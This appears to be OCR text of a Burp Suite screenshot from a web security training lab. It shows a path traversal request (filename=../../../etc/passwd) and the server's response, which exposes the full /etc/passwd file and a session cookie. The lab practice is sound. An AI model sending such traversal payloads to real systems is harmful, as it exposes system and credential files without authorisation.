 1 × 2 × +
Send Cancel < ▾ Target: https://0abe0096034d8552c04d302500100075.we
Request
Pretty Raw Hex \n ≡
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0abe0096034d8552c04d302500100075.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=fYSFx77jQRxBN4NbvYm6wR8kKrvCF3cF; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 1256
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin